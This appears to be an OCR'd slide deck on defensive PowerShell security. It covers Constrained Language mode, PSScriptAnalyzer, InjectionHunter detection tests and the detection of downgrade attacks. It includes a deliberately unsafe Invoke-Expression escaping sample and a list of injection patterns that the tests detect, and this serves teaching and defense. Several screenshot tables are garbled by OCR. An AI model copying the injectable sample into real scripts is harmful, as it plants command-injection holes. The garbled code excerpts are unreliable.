| Microsoft-Windows-WinRM/Operational      | 91                     | User connected to system with PowerShell<br>Remoting                                                                                 |

#### **DEVICE GUARD AND APPLICATION WHITELISTING**



### **POWERSHELL WITH DEVICE GUARD**

| 🔄 Windows PowerShell ISE                                                                                                    |      | Х  |
|----------------------------------------------------------------------------------------------------|------|----|
| Eile Edit View Tools Debug Add-ons Help                                                                                                    |      |    |
|                                                                                                    |      |    |
| trusted.ps1 X                                                                                                    |      |    |
| 1 param(\$Exponent) 2                                                                                                    |      |    |
| 3 [Math]::Pow(2, \$Exponent)                                                                                                    |      |    |
|                                                                                                    |      | ~  |
| PS C:\WINDOWS\system32> c:\windows\system32\trusted.ps1 8<br>256                                                                                                    |      | ^  |
| PS C:\WINDOWS\system32> [System.Runtime.InteropServices.Marshal]::ReadByte(1234)<br>Cannot invoke method. Method invocation is supported only on core types in this language mode.<br>At line:1 char:1                                                         |      |    |
| <pre>At Time.1 Char.1 + [System.Runtime.InteropServices.Marshal]::ReadByte(1234) + assessessessessessessessessessessessesse</pre>                                                                                                    |      |    |
| + CategoryInfo : InvalidOperation: (:) [], RuntimeException<br>+ FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage                                                                                                    |      |    |
| PS C:\WINDOWS\system32> '[System.Runtime.InteropServices.Marshal]::ReadByte(1234)' > c:\temp\truste                                                                                                    | d.ps | :1 |
| PS C:\WINDOWS\system32> c:\temp\trusted.ps1                                                                                                    |      |    |
| Cannot invoke method. Method invocation is supported only on core types in this language mode.<br>At C:\temp\trusted.ps1:1 char:1<br>+ [System.Runtime.InteropServices.Marshal]::ReadByte(1234)                                                                |      |    |
| Cannot invoke method. Method invocation is supported only on core types in this language mode.<br>At C:\temp\trusted.ps1:1 char:1                                                                                                    |      |    |
| Cannot invoke method. Method invocation is supported only on core types in this language mode.<br>At C:\temp\trusted.ps1:1 char:1<br>+ [System.Runtime.InteropServices.Marshal]::ReadByte(1234)<br>+ CategoryInfo : InvalidOperation: (:) [], RuntimeException |      | ×  |

#### POWERSHELL CONSTRAINED LANGUAGE RESTRICTIONS

- Language elements that provide access to Win32 APIs
- COM objects
- .NET methods, property setters, types, and conversions
- Add-Type
- XAML-based workflows
- PowerShell Classes (because they create .NET classes)
- DSC configuration declarations

Constrained Language removes the **language capabilities** that make PowerShell useful for attackers. It is not a **RBAC sandbox** like JEA.

*Like cmd.exe, it is designed to allow interactive administration, and therefore still allows access to executables and cmdlets.* 

#### **SECURE CODING**



https://blogs.msdn.microsoft.com/powershell/2013/12/16/powershell-security-best-practices/

### ... AT SCALE



78,583 Downloads

**5 , 408** Downloads of 1.15.0

2017-06-21 Last published

Project Site License Contact Owners Report Abuse How to Download Module Statistics



#### PSScriptAnalyzer 1.15.0

PSScriptAnalyzer provides script analysis and checks for potential code defects in the scripts by applying a group of built-in or customized rules on the scripts being analyzed.

#### Inspect

PS> Save-Module -Name PSScriptAnalyzer -Path <path>

#### Install

#### PS> Install-Module -Name PSScriptAnalyzer

#### Deploy

Deploy to Azure Automation

See Documentation for more details.

#### **Release Notes**

### Added

- (#780) `Range` parameter to the `Invoke-Formatter` cmdlet. The user can specify the range in which formatting should be applied. The primary usage for this parameter is to be used with editors that request selection formatting.
- (#782, #788) Allman style, Stroustrup style and one true brace style (OTBS) code formatting presets.
- (#790) `Kind` switch to `PSUseConsistentIndentation` rule to provide tabbed indentation.

#### ### Fixed

- (#781, #784) 'NewLineAfer' switch behavior in 'PSPlaceCloseBrace' rule. When the switch is set to '\$false', the emitted suggested corrections enforce branching control statements to be on the same line as their preceding closing braces. On the other hand when the switch is set to '\$true', the emitted suggested corrections enforce branching controls statements to be on the next line.

#### https://github.com/PowerShell/PSScriptAnalyzer

### **POWERSHELL INJECTION HUNTER**

D:\lee\IniectionHunter\Tests [10.0.15063.0 (WinBuild.160101.0800)] - 🗆 PS:18 > Invoke-Pester Describing Tests for expression injection [+] Should detect Invoke-Expression 279ms Should detect Invoke-Expression alias 281ms Should detect InvokeScript 277ms Should detect CreateNestedPipeline 289ms [+] Should detect AddScript 283ms [+] Should detect Add-Type injection 318ms Should detect Add-Type injection w/ parameter 315ms Should detect Add-Type injection w/ variable 310ms Should allow Add-Type w/ constant expression variable 306ms [+] Should allow Add-Type w/ constant expression inline 320ms Describing Tests for command injection [+] Should detect PowerShell injection 334ms Should detect PowerShell injection w/o parameter 340ms Should detect CMD injection 319ms [+] Should allow non-injected commands 276ms Should detect ScriptBlock.Create injection 304ms Should detect NewScriptBlock injection 289ms [+] Should detect Newscriptbrock Injection 29ms Descripting Tests for method injection [+] Should detect Foreach-Object injection 391ms [+] Should allow Foreach-Object w/ script block 287ms [+] Should allow Foreach-Object w/ constant member access 303ms [+] Should detect static property injection 275ms [+] Should detect method injection w/ parens 297ms [+] Should detect method injection w/ parens 297ms Should detect method injection w/ Invoke 278ms Should detect ExpandString injection via ExecutionContext 310ms Should detect ExpandString injection via SessionState 290ms [+] should detect unsafe escaping - single quotes 325ms Should detect unsafe escaping - double quotes 293ms Tests completed in 7.9s Passed: 26 Failed: 0 Skipped: 0 Pending: 0 Inconclusive: 0 PS:19 > \_

https://blogs.msdn.com/b/PowerShell

#### **INTEGRATION WITH VISUAL STUDIO CODE**

| 1 function Thyoke-UnsafeEscape                                                                                                    | - 🗆                                                                                     | ×    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|------|
| <pre>Oreferences function Invoke-UnsafeEscape  function Invoke-UnsafeEscape function Invoke-UnsafeEscape function Invoke-UnsafeEscape  function Invoke-UnsafeEscape  function Invoke-UnsafeEscape  function Invoke-UnsafeEscape function Invoke-UnsafeEscape</pre>  |                                                                                         |      |
| <pre>     function Invoke-UnsafeEscape     {         function Invoke-UnsafeEscape         {             param(\$UserInput)             \$escaped = \$UserInput -replace "'", "''"             Invoke-Expression "Get-Process -Name '\$escaped'"             I10   % foo             fo             Invoke-Expression "Get-Process -Name '\$escaped'"             I10   % foo             [PSScriptAnalyzer] Possible unsafe use of input escaping. Varia             bles may be used directly for dynamic parameter arguments, spla             tting can be used for dynamic parameter names, and the invocati             on operator can be used for dynamic command names. If content e             scaping is truly needed, PowerShell has several valid quote cha             racters, so [System.Management.Automation.Language.CodeGenerat             ion]::Escape* should be used instead. (InjectionRisk.UnsafeEsca             ping)             jescaped = \$UserInput -replace "'", "''" </pre>                                                                                                    |                                                                                         | •••  |
| <pre></pre>                                                                                                    | tan Dask-Backbase<br>sen alardasi<br>angel - Andrey optical "Anita Samuel"<br>1.1811 Me |      |
| <pre></pre>                                                                                                    | Field A. Fill Market                                                                    |      |
| <pre></pre>                                                                                                    |                                                                                         |      |
| <pre>\$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$ \$</pre>                                                                                                    |                                                                                         | - 17 |
| <pre>6 Invoke-Expression "Get-Process -Name '\$escaped'" 8 110   % foo 9 } 10 11 [PSScriptAnalyzer] Possible unsafe use of input escaping. Varia 12 bles may be used directly for dynamic parameter arguments, spla 13 tting can be used for dynamic parameter names, and the invocati 14 on operator can be used for dynamic command names. If content e 15 scaping is truly needed, PowerShell has several valid quote cha 16 racters, so [System.Management.Automation.Language.CodeGenerat 17 ion]::Escape* should be used instead. (InjectionRisk.UnsafeEsca 18 ping) 19 \$escaped = \$UserInput -replace "'", "''"</pre>                                                                                                    |                                                                                         |      |
| <pre></pre>                                                                                                    |                                                                                         |      |
| <pre>8 110 % foo 9 } 10 11 [PSScriptAnalyzer] Possible unsafe use of input escaping. Varia 12 bles may be used directly for dynamic parameter arguments, spla 13 tting can be used for dynamic parameter names, and the invocati 14 on operator can be used for dynamic command names. If content e 15 scaping is truly needed, PowerShell has several valid quote cha 16 racters, so [System.Management.Automation.Language.CodeGenerat 17 ion]::Escape* should be used instead. (InjectionRisk.UnsafeEsca 18 ping) 19 \$escaped = \$UserInput -replace "'", "''"</pre>                                                                                                    |                                                                                         |      |
| <pre>9 } 10 10 11 [PSScriptAnalyzer] Possible unsafe use of input escaping. Varia 12 bles may be used directly for dynamic parameter arguments, spla 13 tting can be used for dynamic parameter names, and the invocati 14 on operator can be used for dynamic command names. If content e 15 scaping is truly needed, PowerShell has several valid quote cha 16 racters, so [System.Management.Automation.Language.CodeGenerat 17 ion]::Escape* should be used instead. (InjectionRisk.UnsafeEsca 18 ping) 19 \$escaped = \$UserInput -replace "'", "''"</pre>                                                                                                    |                                                                                         |      |
| <pre>Provide the second second</pre> |                                                                                         |      |
| <pre>10<br/>11 [PSScriptAnalyzer] Possible unsafe use of input escaping. Varia<br/>12 bles may be used directly for dynamic parameter arguments, spla<br/>13 tting can be used for dynamic parameter names, and the invocati<br/>14 on operator can be used for dynamic command names. If content e<br/>15 scaping is truly needed, PowerShell has several valid quote cha<br/>16 racters, so [System.Management.Automation.Language.CodeGenerat<br/>17 ion]::Escape* should be used instead. (InjectionRisk.UnsafeEsca<br/>18 ping)<br/>19 \$escaped = \$UserInput -replace "'", "''"</pre>                                                                                                    |                                                                                         |      |
| <pre>11 bles may be used directly for dynamic parameter arguments, spla 12 bles may be used directly for dynamic parameter arguments, spla 13 tting can be used for dynamic parameter names, and the invocati 14 on operator can be used for dynamic command names. If content e 15 scaping is truly needed, PowerShell has several valid quote cha 16 racters, so [System.Management.Automation.Language.CodeGenerat 17 ion]::Escape* should be used instead. (InjectionRisk.UnsafeEsca 18 ping) 19 \$escaped = \$UserInput -replace "'", "''"</pre>                                                                                                    |                                                                                         |      |
| <pre>tting can be used for dynamic parameter names, and the invocati<br/>on operator can be used for dynamic command names. If content e<br/>scaping is truly needed, PowerShell has several valid quote cha<br/>racters, so [System.Management.Automation.Language.CodeGenerat<br/>ion]::Escape* should be used instead. (InjectionRisk.UnsafeEsca<br/>ping)</pre>                                                                                                    |                                                                                         | - 17 |
| <pre>in on operator can be used for dynamic command names. If content e is caping is truly needed, PowerShell has several valid quote cha is racters, so [System.Management.Automation.Language.CodeGenerat ion]::Escape* should be used instead. (InjectionRisk.UnsafeEsca ping) is secaped = \$UserInput -replace "'", "''"</pre>                                                                                                    |                                                                                         |      |
| <pre>scaping is truly needed, PowerShell has several valid quote cha<br/>racters, so [System.Management.Automation.Language.CodeGenerat<br/>ion]::Escape* should be used instead. (InjectionRisk.UnsafeEsca<br/>ping)</pre>                                                                                                    |                                                                                         |      |
| <pre>16<br/>16<br/>17<br/>17<br/>18<br/>19<br/>\$escaped = \$UserInput -replace "!", "!!"</pre> racters, so [System.Management.Automation.Language.CodeGenerat<br>ion]::Escape* should be used instead. (InjectionRisk.UnsafeEsca<br>ping)                                                                                                    |                                                                                         |      |
| <pre>ion]::Escape* should be used instead. (InjectionRisk.UnsafeEsca ping) 9 \$escaped = \$UserInput -replace "!", "!!"</pre>                                                                                                    |                                                                                         |      |
| <pre>18 18 19 \$escaped = \$UserInput -replace "'", "'''"</pre>                                                                                                    |                                                                                         |      |
| 19 <pre>\$escaped = \$UserInput -replace "!", "!!"</pre>                                                                                                    |                                                                                         |      |
|                                                                                                    |                                                                                         |      |
| 20 Invoke-Expression "Get-Process -Name '\$escaped'"                                                                                                    |                                                                                         |      |
| ***************************************                                                                                                    |                                                                                         |      |
| · •                                                                                                    |                                                                                         |      |
| S 0 ▲ 4 Ln 19. Col 1 Spaces: 4 UTF-8 CRLF PowerShell                                                                                                    |                                                                                         |      |



### WATCH FOR DOWNGRADE ATTACKS

#### **Event Log**

As a detection mechanism, the "Windows PowerShell" classic event log has event ID 400. This is the "Engine Lifecycle" event, and includes the Engine Version. Here is an example query to find lower versions of the PowerShell engine being loaded:

```
001 Get-WinEvent -LogName "Windows PowerShell" |
002 Where-Object Id -eq 400 |
003 Foreach-Object {
004 $version = [Version] ($_.Message -replace '(?s).*EngineVersion=([\d\.]+)*.*','$1')
005 if($version -lt ([Version] "5.0")) { $_ }
006 }
```

#### AppLocker / File Auditing

When the CLR loads PowerShell assemblies, it will first load the managed assemblies from the GAC (if they are available). It will also load the native images that contain pre-jitted code if the assemblies are NGEN'd (which they are). Here is what loading PowerShell v2 looks like:

| File Edit Event Filter  | Tools Options Help                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| 🗃 🖬 🕴 🎘 🕅 🖾             | 🗢 🔺 🌚   🗉   🏘 📕   🔐 🔜 🍇 🗤 🌆                                                                                                    |
| Time Process Name       | PID Operation Path                                                                                                    |
| 7:03:0 Z PowerShell.exe | 10892 🗟 Create File C:\Windows\assembly\GAC_MSIL\System.Management.Automation\1.0.0.0_31bf3856ad364e35\System.Management.Automation.dll                        |
| 7:03:0 Z PowerShell.exe | 10892 🔂 Query Security File C:\Windows\assembly\GAC_MSIL\System.Management.Automation\1.0.0.0 31bf3856ad364e35\System.Management.Automation.dll                |
| 7:03:0 Z PowerShell.exe | 10892 🔂 Create File MappC: Windows \assembly \GAC MSIL\System. Management Automation \1.0.0.0 31bf3856ad364e35\System. Management Automation.dll               |
| 7:03:0 Z PowerShell.exe | 10892 🔂 Create File Mapp C:\Windows\assembly\GAC_MSIL\System.Management.Automation\1.0.0.0_31bf3856ad364e35\System.Management.Automation.dll                   |
| 7:03:0 Z PowerShell.exe | 10892 Create File C:\Windows\assembly\NativeImages_v2.0.50727_64\System.Management.A#\&b1355a03394301941edcbb9190e165b\System.Management.Automation.           |
| 7:03:0 🔁 PowerShell.exe | 10892 🔂 Query Basic InforC:\Windows\assembly\NativeImages_v2.0.50727_64\System.Management.A#\&b 1355a03394301941edcbb9190e165b\System.Management.Automation.   |
| 7:03:0 Z PowerShell.exe | 10892 🔂 Close File C:\Windows\assembly\NativeImages_v2.0.50727_64\System.Management.A#\&b1355a03394301941edcbb9190e165b\System.Management.Automation.          |
| 7:03:0 🔁 PowerShell.exe | 10892 🔂 Create File C:\Windows\assembly\NativeImages_v2.0.50727_64\System.Management.A#\&b 1355a03394301941edcbb9190e165b\System.Management.Automation.        |
| 7:03:0 🛃 PowerShell.exe | 10892 🔜 Query Security File C:\Windows\assembly\NativeImages_v2.0.50727_64\System.Management.A#\&b1355a03394301941edcbb9190e165b\System.Management.Automation. |
| 7:03:0 🔁 PowerShell.exe | 10892 🔂 Create File MappC:\Windows\assembly\NativeImages_v2.0.50727_64\System.Management.A#\&b 1355a03394301941edcbb9190e165b\System.Management.Automation.    |
| 7:03:0 🚬 PowerShell.exe | 10892 🗒 Create File MappC:\Windows\assembly\NativeImages_v2.0.50727_64\System.Management.A#\&b1355a03394301941edcbb9190e165b\System.Management.Automation.     |
| 7:03:0 Z PowerShell.exe | 10892 🗒 Query EAFile C:\Windows\assembly\NativeImages_v2.0.50727_64\System.Management.A#\&b1355a03394301941edcbb9190e165b\System.Management.Automation.        |
| 7:03:0 🔁 PowerShell.exe | 10892 🗒 Query Stream InfC:Windows\assembly\NativeImages_v2.0.50727_64\System.Management.A#\&b1355a03394301941edcbb9190e165b\System.Management.Automation.      |
| 7:03:0 Z PowerShell.exe | 10892 🔂 CloseFile C:\Windows\assembly\NativeImages_v2.0.50727_64\System.Management.A#\&b 1355a03394301941edcbb9190e165b\System.Management.Automation.          |
| 7:03:0 Z PowerShell.exe | 10892 CreateFile C:\Windows\assembly\GAC MSIL\System.Management.Automation\1.0.0.0 31bf3856ad364e35                                                            |

These can either be an audit trigger, or can be blocked outright.

http://www.leeholmes.com/blog/2017/03/17/detecting-and-preventing-powershell-downgrade-attacks/

### They promised us freedom.

Chris Thompson @retBandit

## But delivered slavery.

.....

## POWERSHELL: THE ULTIMATE ATTACKER HONEYPOT



Matt Graeber @mattifestation



The security transparency is so good in PowerShell that I'm investing in other languages/frameworks w/ less/no security insight.

4:37 PM - 8 Sep 2017

### REFERENCES

- PowerShell 💙 the Blue Team
  - https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell-the-blue-team/
- Australian Signals Directorate: Securing PowerShell in the Enterprise
  - <u>https://www.asd.gov.au/publications/protect/securing-powershell.htm</u>
- Maslow's Hierarchy of Security Controls
  - <u>http://www.leeholmes.com/blog/2014/12/08/maslows-hierarchy-of-security-controls/</u>
- Who's Afraid of PowerShell Security?
  - <u>https://blogs.technet.microsoft.com/ashleymcglone/2016/06/29/whos-afraid-of-powershell-security/</u>
- Windows Event Forwarding
  - <u>https://aka.ms/wef</u>
  - <u>https://technet.microsoft.com/en-us/itpro/windows/keep-secure/use-windows-event-</u> <u>forwarding-to-assist-in-instrusion-detection</u>